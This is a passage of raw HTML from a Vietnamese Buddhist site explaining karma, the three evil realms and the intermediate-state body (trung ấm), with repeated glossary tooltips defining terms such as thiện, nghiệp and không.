b&#7889;n m&#432;&#417;i ch&iacute;n ng&agrave;y. &lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/trung-am-2/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>trung &#7845;m</a>. L&agrave;m <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/thien/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Thi&#7879;n&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; &ldquo;Thi&#7879;n&rdquo; l&agrave; c&aacute;c &#273;&#7913;c t&iacute;nh t&#7889;t; c&oacute; 11 t&acirc;m s&#7903;&nbsp;: t&iacute;n (tin t&#432;&#7903;ng), t&agrave;m (t&#7921; bi&#7871;t x&#7845;u h&#7893; v&#7899;i l&#7847;m l&#7895;i c&#7911;a m&igrave;nh), qu&iacute; (bi&#7871;t t&#7921; th&#7865;n khi th&#7845;y m&igrave;nh kh&ocirc;ng trong s&#7841;ch, kh&ocirc;ng t&#7889;t nh&#432; ng&#432;&#7901;i), v&ocirc; tham (g&#7863;p thu&#7853;n c&#7843;nh kh&ocirc;ng sinh l&ograve;ng tham tr&#432;&#7899;c), v&ocirc; s&acirc;n (g&#7863;p ngh&#7883;ch c&#7843;nh kh&ocirc;ng sinh l&ograve;ng o&aacute;n gi&#7853;n), v&ocirc; si (s&aacute;ng su&#7889;t, th&#7845;y bi&#7871;t &#273;&uacute;ng v&#7899;i s&#7921; th&#7853;t), c&#7847;n (si&ecirc;ng n&#259;ng tu t&#7853;p thi&#7879;n nghi&#7879;p), khinh an (th&#432; th&aacute;i, nh&#7865; nh&agrave;ng), b&#7845;t ph&oacute;ng d&#7853;t (kh&ocirc;ng bu&ocirc;ng lung theo d&#7909;c v&#7885;ng), h&agrave;nh x&#7843; (t&acirc;m ni&#7879;m b&igrave;nh &#273;&#7859;ng, kh&ocirc;ng v&#432;&#7899;ng m&#7855;c, kh&ocirc;ng ch&#7845;p tr&#432;&#7899;c, kh&ocirc;ng so &#273;o ph&acirc;n bi&#7879;t), b&#7845;t h&#7841;i (kh&ocirc;ng c&oacute; &yacute; l&agrave;m th&#432;&#417;ng h&#7841;i ng&#432;&#7901;i kh&aacute;c).  &lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/thien/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>thi&#7879;n</a> nhi&#7873;u h&#417;n l&agrave;m &aacute;c th&igrave; <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/sanh/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Sanh&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; L&agrave; hi&#7879;n-h&#7919;u, hi&#7879;n sinh, c&oacute; m&#7841;ng s&#7889;ng.&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/sanh/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>sanh</a> n&#417;i 3 &#273;&#432;&#7901;ng <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/thien/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Thi&#7879;n&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; &ldquo;Thi&#7879;n&rdquo; l&agrave; c&aacute;c &#273;&#7913;c t&iacute;nh t&#7889;t; c&oacute; 11 t&acirc;m s&#7903;&nbsp;: t&iacute;n (tin t&#432;&#7903;ng), t&agrave;m (t&#7921; bi&#7871;t x&#7845;u h&#7893; v&#7899;i l&#7847;m l&#7895;i c&#7911;a m&igrave;nh), qu&iacute; (bi&#7871;t t&#7921; th&#7865;n khi th&#7845;y m&igrave;nh kh&ocirc;ng trong s&#7841;ch, kh&ocirc;ng t&#7889;t nh&#432; ng&#432;&#7901;i), v&ocirc; tham (g&#7863;p thu&#7853;n c&#7843;nh kh&ocirc;ng sinh l&ograve;ng tham tr&#432;&#7899;c), v&ocirc; s&acirc;n (g&#7863;p ngh&#7883;ch c&#7843;nh kh&ocirc;ng sinh l&ograve;ng o&aacute;n gi&#7853;n), v&ocirc; si (s&aacute;ng su&#7889;t, th&#7845;y bi&#7871;t &#273;&uacute;ng v&#7899;i s&#7921; th&#7853;t), c&#7847;n (si&ecirc;ng n&#259;ng tu t&#7853;p thi&#7879;n nghi&#7879;p), khinh an (th&#432; th&aacute;i, nh&#7865; nh&agrave;ng), b&#7845;t ph&oacute;ng d&#7853;t (kh&ocirc;ng bu&ocirc;ng lung theo d&#7909;c v&#7885;ng), h&agrave;nh x&#7843; (t&acirc;m ni&#7879;m b&igrave;nh &#273;&#7859;ng, kh&ocirc;ng v&#432;&#7899;ng m&#7855;c, kh&ocirc;ng ch&#7845;p tr&#432;&#7899;c, kh&ocirc;ng so &#273;o ph&acirc;n bi&#7879;t), b&#7845;t h&#7841;i (kh&ocirc;ng c&oacute; &yacute; l&agrave;m th&#432;&#417;ng h&#7841;i ng&#432;&#7901;i kh&aacute;c).  &lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/thien/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>thi&#7879;n</a>, l&agrave;m &aacute;c nhi&#7873;u h&#417;n l&agrave;m <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/thien/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Thi&#7879;n&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; &ldquo;Thi&#7879;n&rdquo; l&agrave; c&aacute;c &#273;&#7913;c t&iacute;nh t&#7889;t; c&oacute; 11 t&acirc;m s&#7903;&nbsp;: t&iacute;n (tin t&#432;&#7903;ng), t&agrave;m (t&#7921; bi&#7871;t x&#7845;u h&#7893; v&#7899;i l&#7847;m l&#7895;i c&#7911;a m&igrave;nh), qu&iacute; (bi&#7871;t t&#7921; th&#7865;n khi th&#7845;y m&igrave;nh kh&ocirc;ng trong s&#7841;ch, kh&ocirc;ng t&#7889;t nh&#432; ng&#432;&#7901;i), v&ocirc; tham (g&#7863;p thu&#7853;n c&#7843;nh kh&ocirc;ng sinh l&ograve;ng tham tr&#432;&#7899;c), v&ocirc; s&acirc;n (g&#7863;p ngh&#7883;ch c&#7843;nh kh&ocirc;ng sinh l&ograve;ng o&aacute;n gi&#7853;n), v&ocirc; si (s&aacute;ng su&#7889;t, th&#7845;y bi&#7871;t &#273;&uacute;ng v&#7899;i s&#7921; th&#7853;t), c&#7847;n (si&ecirc;ng n&#259;ng tu t&#7853;p thi&#7879;n nghi&#7879;p), khinh an (th&#432; th&aacute;i, nh&#7865; nh&agrave;ng), b&#7845;t ph&oacute;ng d&#7853;t (kh&ocirc;ng bu&ocirc;ng lung theo d&#7909;c v&#7885;ng), h&agrave;nh x&#7843; (t&acirc;m ni&#7879;m b&igrave;nh &#273;&#7859;ng, kh&ocirc;ng v&#432;&#7899;ng m&#7855;c, kh&ocirc;ng ch&#7845;p tr&#432;&#7899;c, kh&ocirc;ng so &#273;o ph&acirc;n bi&#7879;t), b&#7845;t h&#7841;i (kh&ocirc;ng c&oacute; &yacute; l&agrave;m th&#432;&#417;ng h&#7841;i ng&#432;&#7901;i kh&aacute;c).  &lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/thien/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>thi&#7879;n</a> th&igrave; <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/sanh/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Sanh&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; L&agrave; hi&#7879;n-h&#7919;u, hi&#7879;n sinh, c&oacute; m&#7841;ng s&#7889;ng.&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/sanh/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>sanh</a> n&#417;i 3 <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/duong-ac/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;&#272;&#432;&#7901;ng &Aacute;c&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; Aparagati = Voies mauvaises. &#272;&#432;&#7901;ng x&#7845;u n&#7867;o &aacute;c. &#272;&#432;&#7901;ng &Aacute;c c&oacute; 3 l&agrave;: &#272;&#7883;a Ng&#7909;c, qu&#7927; &#273;&oacute;i v&agrave; s&uacute;c sanh. &Aacute;c &#273;&#7841;o c&ograve;n g&#7885;i l&agrave; &aacute;c th&uacute;. &lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/duong-ac/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>&#273;&#432;&#7901;ng &aacute;c</a>. <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/nghiep/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Nghi&#7879;p&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; Karma (Thu&#7853;t ng&#7919;). Nghi&#7879;p c&oacute; ngh&#297;a l&agrave; m&#7897;t h&agrave;nh &#273;&#7897;ng t&#7841;o t&aacute;c l&#7863;p &#273;i l&#7863;p l&#7841;i nhi&#7873;u l&#7847;n th&agrave;nh th&oacute;i quen. Nh&#432; th&oacute;i quen h&uacute;t thu&#7889;c, ch&#417;i c&#7901;, &#273;&aacute;nh b&agrave;i, u&#7889;ng r&#432;&#7907;u v.v&hellip; Nghi&#7879;p c&oacute; nhi&#7873;u lo&#7841;i. T&#7893;ng qu&aacute;t c&oacute; hai lo&#7841;i nghi&#7879;p ch&iacute;nh: nghi&#7879;p l&agrave;nh v&agrave; nghi&#7879;p d&#7919;. Ngo&agrave;i ra, c&ograve;n c&oacute; T&iacute;ch l&#361;y nghi&#7879;p, T&#7853;p qu&aacute;n nghi&#7879;p, C&#7853;n t&#7917; nghi&#7879;p, C&#7921;c tr&#7885;ng nghi&#7879;p v.v&hellip;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/nghiep/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>Nghi&#7879;p</a> <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/thien/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Thi&#7879;n&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; &ldquo;Thi&#7879;n&rdquo; l&agrave; c&aacute;c &#273;&#7913;c t&iacute;nh t&#7889;t; c&oacute; 11 t&acirc;m s&#7903;&nbsp;: t&iacute;n (tin t&#432;&#7903;ng), t&agrave;m (t&#7921; bi&#7871;t x&#7845;u h&#7893; v&#7899;i l&#7847;m l&#7895;i c&#7911;a m&igrave;nh), qu&iacute; (bi&#7871;t t&#7921; th&#7865;n khi th&#7845;y m&igrave;nh kh&ocirc;ng trong s&#7841;ch, kh&ocirc;ng t&#7889;t nh&#432; ng&#432;&#7901;i), v&ocirc; tham (g&#7863;p thu&#7853;n c&#7843;nh kh&ocirc;ng sinh l&ograve;ng tham tr&#432;&#7899;c), v&ocirc; s&acirc;n (g&#7863;p ngh&#7883;ch c&#7843;nh kh&ocirc;ng sinh l&ograve;ng o&aacute;n gi&#7853;n), v&ocirc; si (s&aacute;ng su&#7889;t, th&#7845;y bi&#7871;t &#273;&uacute;ng v&#7899;i s&#7921; th&#7853;t), c&#7847;n (si&ecirc;ng n&#259;ng tu t&#7853;p thi&#7879;n nghi&#7879;p), khinh an (th&#432; th&aacute;i, nh&#7865; nh&agrave;ng), b&#7845;t ph&oacute;ng d&#7853;t (kh&ocirc;ng bu&ocirc;ng lung theo d&#7909;c v&#7885;ng), h&agrave;nh x&#7843; (t&acirc;m ni&#7879;m b&igrave;nh &#273;&#7859;ng, kh&ocirc;ng v&#432;&#7899;ng m&#7855;c, kh&ocirc;ng ch&#7845;p tr&#432;&#7899;c, kh&ocirc;ng so &#273;o ph&acirc;n bi&#7879;t), b&#7845;t h&#7841;i (kh&ocirc;ng c&oacute; &yacute; l&agrave;m th&#432;&#417;ng h&#7841;i ng&#432;&#7901;i kh&aacute;c).  &lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/thien/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>thi&#7879;n</a> v&agrave; <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/nghiep/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Nghi&#7879;p&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; Karma (Thu&#7853;t ng&#7919;). Nghi&#7879;p c&oacute; ngh&#297;a l&agrave; m&#7897;t h&agrave;nh &#273;&#7897;ng t&#7841;o t&aacute;c l&#7863;p &#273;i l&#7863;p l&#7841;i nhi&#7873;u l&#7847;n th&agrave;nh th&oacute;i quen. Nh&#432; th&oacute;i quen h&uacute;t thu&#7889;c, ch&#417;i c&#7901;, &#273;&aacute;nh b&agrave;i, u&#7889;ng r&#432;&#7907;u v.v&hellip; Nghi&#7879;p c&oacute; nhi&#7873;u lo&#7841;i. T&#7893;ng qu&aacute;t c&oacute; hai lo&#7841;i nghi&#7879;p ch&iacute;nh: nghi&#7879;p l&agrave;nh v&agrave; nghi&#7879;p d&#7919;. Ngo&agrave;i ra, c&ograve;n c&oacute; T&iacute;ch l&#361;y nghi&#7879;p, T&#7853;p qu&aacute;n nghi&#7879;p, C&#7853;n t&#7917; nghi&#7879;p, C&#7921;c tr&#7885;ng nghi&#7879;p v.v&hellip;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/nghiep/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>nghi&#7879;p</a> &aacute;c b&#7857;ng nhau <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/khong/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Kh&ocirc;ng&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&lt;p style="text-align: justify;"&gt;&#9679; L&agrave; kh&ocirc;ng ph&#7843;i hai t&#432;&#7899;ng v&agrave; ti&ecirc;u di&#7879;t. Kh&ocirc;ng nh&#432; v&#7853;y l&agrave; ph&#7911; nh&#7853;n c&aacute;i kh&ocirc;ng ho&agrave;n to&agrave;n kh&ocirc;ng, c&aacute;i kh&ocirc;ng bi&#7879;t l&#7853;p v&#7899;i c&aacute;i c&oacute; v&agrave; c&aacute;i kh&ocirc;ng v&igrave; c&aacute;i c&oacute; ti&ecirc;u di&#7879;t. Theo ngh&#297;a th&ocirc;ng th&#432;&#7901;ng, kh&ocirc;ng &#273;&#432;&#7907;c hi&#7875;u l&agrave; ng&atilde; kh&ocirc;ng v&agrave; ph&aacute;p kh&ocirc;ng, ngh&#297;a l&agrave; c&#7843; b&#7843;n ng&atilde; l&#7851;n v&#361; tr&#7909; &#273;&#7873;u kh&ocirc;ng. C&aacute;c ph&aacute;p do nh&acirc;n duy&ecirc;n sanh ra, t&igrave;m x&eacute;t c&ugrave;ng t&#7897;t kh&ocirc;ng c&oacute; th&#7853;t th&#7875;, n&ecirc;n g&#7885;i l&agrave; kh&ocirc;ng.&nbsp;Kh&ocirc;ng ph&#7843;i l&agrave; c&aacute;i kh&ocirc;ng r&#7895;ng tu&#7871;ch, kh&ocirc;ng c&oacute; g&igrave; h&#7871;t. Kh&ocirc;ng &#7903; &#273;&acirc;y l&agrave; ch&#7881; cho t&aacute;nh th&#7875; c&#7911;a c&aacute;c ph&aacute;p l&agrave; kh&ocirc;ng.&lt;/p&gt;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/khong/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>kh&ocirc;ng</a> <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/phan-biet/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Ph&acirc;n Bi&#7879;t&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; L&agrave; ph&acirc;n bi&#7879;t c&oacute;, kh&ocirc;ng, s&#7855;c, thanh v.v&hellip; cho &#273;&#7871;n ni&#7871;t-b&agrave;n. C&aacute;c ph&acirc;n bi&#7879;t di&#7879;t h&#7871;t l&agrave; r&#7901;i t&#7845;t c&#7843; ph&acirc;n bi&#7879;t m&agrave; th&#7875; h&#7897;i ch&acirc;n nh&#432; n&#417;i s&#7921; thanh t&#7883;nh, t&#7913;c di&#7879;t &#273;&#7871;. H&#432; V&#7885;ng ph&acirc;n bi&#7879;t, trong &#273;&oacute; c&oacute; 3 lo&#7841;i ph&acirc;n bi&#7879;t&nbsp;: danh ng&ocirc;n ph&acirc;n bi&#7879;t, t&#7921; t&aacute;nh ph&acirc;n bi&#7879;t v&agrave; sai bi&#7879;t ph&acirc;n bi&#7879;t.&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/phan-biet/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>ph&acirc;n bi&#7879;t</a> <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/sanh/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Sanh&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; L&agrave; hi&#7879;n-h&#7919;u, hi&#7879;n sinh, c&oacute; m&#7841;ng s&#7889;ng.&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/sanh/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>sanh</a> &#273;&#432;&#7901;ng <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/thien/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Thi&#7879;n&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; &ldquo;Thi&#7879;n&rdquo; l&agrave; c&aacute;c &#273;&#7913;c t&iacute;nh t&#7889;t; c&oacute; 11 t&acirc;m s&#7903;&nbsp;: t&iacute;n (tin t&#432;&#7903;ng), t&agrave;m (t&#7921; bi&#7871;t x&#7845;u h&#7893; v&#7899;i l&#7847;m l&#7895;i c&#7911;a m&igrave;nh), qu&iacute; (bi&#7871;t t&#7921; th&#7865;n khi th&#7845;y m&igrave;nh kh&ocirc;ng trong s&#7841;ch, kh&ocirc;ng t&#7889;t nh&#432; ng&#432;&#7901;i), v&ocirc; tham (g&#7863;p thu&#7853;n c&#7843;nh kh&ocirc;ng sinh l&ograve;ng tham tr&#432;&#7899;c), v&ocirc; s&acirc;n (g&#7863;p ngh&#7883;ch c&#7843;nh kh&ocirc;ng sinh l&ograve;ng o&aacute;n gi&#7853;n), v&ocirc; si (s&aacute;ng su&#7889;t, th&#7845;y bi&#7871;t &#273;&uacute;ng v&#7899;i s&#7921; th&#7853;t), c&#7847;n (si&ecirc;ng n&#259;ng tu t&#7853;p thi&#7879;n nghi&#7879;p), khinh an (th&#432; th&aacute;i, nh&#7865; nh&agrave;ng), b&#7845;t ph&oacute;ng d&#7853;t (kh&ocirc;ng bu&ocirc;ng lung theo d&#7909;c v&#7885;ng), h&agrave;nh x&#7843; (t&acirc;m ni&#7879;m b&igrave;nh &#273;&#7859;ng, kh&ocirc;ng v&#432;&#7899;ng m&#7855;c, kh&ocirc;ng ch&#7845;p tr&#432;&#7899;c, kh&ocirc;ng so &#273;o ph&acirc;n bi&#7879;t), b&#7845;t h&#7841;i (kh&ocirc;ng c&oacute; &yacute; l&agrave;m th&#432;&#417;ng h&#7841;i ng&#432;&#7901;i kh&aacute;c).  &lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/thien/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>thi&#7879;n</a> hay <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/duong-ac/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;&#272;&#432;&#7901;ng &Aacute;c&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; Aparagati = Voies mauvaises. &#272;&#432;&#7901;ng x&#7845;u n&#7867;o &aacute;c. &#272;&#432;&#7901;ng &Aacute;c c&oacute; 3 l&agrave;: &#272;&#7883;a Ng&#7909;c, qu&#7927; &#273;&oacute;i v&agrave; s&uacute;c sanh. &Aacute;c &#273;&#7841;o c&ograve;n g&#7885;i l&agrave; &aacute;c th&uacute;. &lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/duong-ac/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>&#273;&#432;&#7901;ng &aacute;c</a>, n&ecirc;n m&#7899;i c&oacute; th&acirc;n <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/trung-am-2/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Trung &#7844;m&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; (Antar&#257;-bhava) c&ograve;n d&#7883;ch l&agrave; Trung H&#7919;u, Trung U&#7849;n, Trung &#7844;m H&#7919;u. Theo C&acirc;u X&aacute; Lu&#7853;n quy&#7875;n 7, Trung H&#7919;u &#273;&#432;&#7907;c t&iacute;nh t&#7915; s&aacute;t-na khi c&aacute;i th&acirc;n &#273;&#7901;i tr&#432;&#7899;c ch&#7871;t (T&#7917; H&#7919;u) t&#7899;i s&aacute;t-na th&#7885; sanh th&acirc;n sau (Sanh H&#7919;u). Trong kho&#7843;ng trung gian, s&#7869; c&oacute; m&#7897;t c&aacute;i th&acirc;n &#273;&#432;&#7907;c h&oacute;a sanh b&#7903;i &yacute; th&#7913;c (Th&#7913;c th&acirc;n) ch&#7913; kh&ocirc;ng do tinh huy&#7871;t t&#7841;o th&agrave;nh n&ecirc;n g&#7885;i l&agrave; Sanh &Yacute; Th&acirc;n ho&#7863;c &Yacute; Th&agrave;nh Th&acirc;n (Manomayak&#257;ya). Do &#273;&#432;&#7907;c nu&ocirc;i d&#432;&#7905;ng b&#7857;ng m&ugrave;i h&#432;&#417;ng, n&ecirc;n c&ograve;n g&#7885;i l&agrave; Th&#7921;c H&#432;&#417;ng (Gandharva). Do th&acirc;n n&agrave;y th&#432;&#7901;ng truy t&igrave;m ch&#7895; k&#7871; ti&#7871;p &#273;&#7875; th&#7885; sanh n&ecirc;n l&#7841;i g&#7885;i l&agrave; C&#7847;u Sanh (Samhavaisin). Ch&#7881; c&oacute; S&#7855;c Gi&#7899;i v&agrave; D&#7909;c Gi&#7899;i m&#7899;i c&oacute; th&acirc;n Trung &#7844;m, ng&#432;&#7901;i s&#7869; th&#7885; sanh trong V&ocirc; S&#7855;c Gi&#7899;i kh&ocirc;ng c&oacute; th&acirc;n n&agrave;y. T&ugrave;y theo ng&#432;&#7901;i &#7845;y s&#7869; th&#7885; sanh trong &#273;&#432;&#7901;ng n&agrave;o m&agrave; h&igrave;nh d&#7841;ng c&#7911;a Trung &#7844;m s&#7869; kh&aacute;c bi&#7879;t. Ch&#7859;ng h&#7841;n nh&#432; theo kinh &#272;&#7841;i B&#7843;o T&iacute;ch, quy&#7875;n 56, th&acirc;n Trung &#7844;m c&otilde;i &#273;&#7883;a ng&#7909;c x&#7845;u x&iacute;, gi&#7889;ng nh&#432; g&#7895; ch&aacute;y nham nh&#7903;, th&acirc;n Trung &#7844;m trong s&uacute;c sanh c&oacute; m&agrave;u kh&oacute;i, th&acirc;n Trung &#7844;m trong ng&#7841; qu&#7927; m&agrave;u nh&#432; n&#432;&#7899;c, th&acirc;n Trung &#7844;m trong D&#7909;c Gi&#7899;i l&#7899;n b&#7857;ng &#273;&#7913;a b&eacute; n&#259;m s&aacute;u tu&#7893;i, nh&#432;ng c&aacute;c c&#259;n lanh l&#7907;i, th&acirc;n Trung &#7844;m c&#7911;a b&#7853;c B&#7891; T&aacute;t &#273;&#7847;y &#273;&#7911; c&aacute;c t&#432;&#7899;ng h&#7843;o v.v&hellip; C&#361;ng theo C&acirc;u X&aacute; Lu&#7853;n, th&#7901;i h&#7841;n t&#7891;n t&#7841;i c&#7911;a th&acirc;n Trung &#7844;m kh&ocirc;ng nh&#7845;t &#273;&#7883;nh, nh&#432;ng t&#7889;i &#273;a l&agrave; b&#7889;n m&#432;&#417;i ch&iacute;n ng&agrave;y. &lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/trung-am-2/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>trung &#7845;m</a>.</p>
<p style="text-align: justify;">&nbsp;Th&acirc;n <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/trung-am-2/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Trung &#7844;m&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; (Antar&#257;-bhava) c&ograve;n d&#7883;ch l&agrave; Trung H&#7919;u, Trung U&#7849;n, Trung &#7844;m H&#7919;u. Theo C&acirc;u X&aacute; Lu&#7853;n quy&#7875;n 7, Trung H&#7919;u &#273;&#432;&#7907;c t&iacute;nh t&#7915; s&aacute;t-na khi c&aacute;i th&acirc;n &#273;&#7901;i tr&#432;&#7899;c ch&#7871;t (T&#7917; H&#7919;u) t&#7899;i s&aacute;t-na th&#7885; sanh th&acirc;n sau (Sanh H&#7919;u). Trong kho&#7843;ng trung gian, s&#7869; c&oacute; m&#7897;t c&aacute;i th&acirc;n &#273;&#432;&#7907;c h&oacute;a sanh b&#7903;i &yacute; th&#7913;c (Th&#7913;c th&acirc;n) ch&#7913; kh&ocirc;ng do tinh huy&#7871;t t&#7841;o th&agrave;nh n&ecirc;n g&#7885;i l&agrave; Sanh &Yacute; Th&acirc;n ho&#7863;c &Yacute; Th&agrave;nh Th&acirc;n (Manomayak&#257;ya). Do &#273;&#432;&#7907;c nu&ocirc;i d&#432;&#7905;ng b&#7857;ng m&ugrave;i h&#432;&#417;ng, n&ecirc;n c&ograve;n g&#7885;i l&agrave; Th&#7921;c H&#432;&#417;ng (Gandharva). Do th&acirc;n n&agrave;y 